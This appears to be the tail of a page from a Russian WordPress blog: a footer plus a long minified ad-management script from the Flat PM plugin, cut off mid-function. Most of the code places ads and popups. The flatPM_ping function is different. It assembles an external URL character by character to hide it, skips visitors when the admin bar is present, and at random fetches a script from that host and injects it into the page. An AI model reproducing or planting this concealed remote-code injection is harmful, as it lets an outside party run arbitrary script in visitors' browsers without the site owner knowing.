                <span>© 2026 | iq-you.ru</span><p>Все права защищены. Использование материалов разрешено только с использованием прямой ссылки на сайт iq-you.ru</p><p>  <a href="https://iq-you.ru/blog/reklama/">Реклама на сайте</a></p>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/deep-light/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/navigation.js?ver=1.0.0" id="deep-light-navigation-js"></script>
<script src="https://iq-you.ru/blog/wp-content/themes/deep-light/js/mobile-menu.js?ver=1.0.0" id="deep-light-mobile-menu-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 